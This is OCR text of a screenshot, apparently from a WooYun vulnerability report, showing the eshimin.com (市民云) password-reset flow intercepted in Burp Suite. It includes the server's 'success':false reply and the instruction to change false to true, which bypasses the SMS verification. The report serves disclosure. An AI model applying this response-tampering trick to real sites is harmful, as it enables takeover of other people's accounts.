 www.eshimin.com/pages/account/resetpsd/mobileStrategy.jsp
市民云
让生活更轻松!
找回登录密码
1
验证身份
重置登
您正在使用手机号验证身份，请完成以下操作
手机号 186****2616
验证码 123456
免
下一步
重新
Burp Intruder Repeater Window Help
Intruder Repeater Sequencer Decoder Comparer Extender
Target Proxy Spider
Intercept HTTP history WebSockets history Options
Response from http://www.eshimin.com:80/pc/getpsd/mobile/validate/code?mobile=186****2
Forward Drop Intercept is on Action Comment t
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.6
Date: Wed, 01 Jul 2015 06:28:15 GMT
Content-Type: application/json
Connection: keep-alive
Content-Length: 53
{"msg":"","success":false}
将false改为true
www.wooyun.org